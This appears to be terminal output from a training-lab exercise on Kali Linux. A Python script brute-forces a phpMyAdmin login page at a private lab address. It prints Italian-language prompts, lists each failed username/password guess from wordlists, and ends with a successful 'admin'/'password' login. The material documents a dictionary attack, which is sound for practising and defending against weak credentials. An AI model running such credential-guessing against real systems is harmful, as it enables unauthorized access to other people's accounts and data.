 ┌──(kali㉿kali)-[~/Desktop/BW1]
└─$ python phpbruteforceFINALE.py
Inserisci l'URL della pagina di login: http://192.168.50.101/phpMyAdmin/navigation.php?token=a27d954f507fcf5c6a3acf1132e1eecf
Inserisci il file degli username: username.lst
Inserisci il file delle password: password.lst
Tentativo con Username: useRNAME, Password: paSSword
Fallito: Username='useRNAME', Password='paSSword'
Tentativo con Username: useRNAME, Password: PAssword
Fallito: Username='useRNAME', Password='PAssword'
Tentativo con Username: useRNAME, Password: PASSWORD
Fallito: Username='useRNAME', Password='PASSWORD'
Tentativo con Username: useRNAME, Password: passworD
Fallito: Username='useRNAME', Password='passworD'
Tentativo con Username: useRNAME, Password: password
Fallito: Username='useRNAME', Password='password'
Tentativo con Username: uSeRnAmE, Password: paSSword
Fallito: Username='uSeRnAmE', Password='paSSword'
Tentativo con Username: uSeRnAmE, Password: PAssword
Fallito: Username='uSeRnAmE', Password='PAssword'
Tentativo con Username: uSeRnAmE, Password: PASSWORD
Fallito: Username='uSeRnAmE', Password='PASSWORD'
Tentativo con Username: uSeRnAmE, Password: passworD
Fallito: Username='uSeRnAmE', Password='passworD'
Tentativo con Username: uSeRnAmE, Password: password
Fallito: Username='uSeRnAmE', Password='password'
Tentativo con Username: admin, Password: paSSword
Fallito: Username='admin', Password='paSSword'
Tentativo con Username: admin, Password: PAssword
Fallito: Username='admin', Password='PAssword'
Tentativo con Username: admin, Password: PASSWORD
Fallito: Username='admin', Password='PASSWORD'
Tentativo con Username: admin, Password: passworD
Fallito: Username='admin', Password='passworD'
Tentativo con Username: admin, Password: password
Login avvenuto con: Username='admin', Password='password'
/\_/\
( o.o )
> ^ <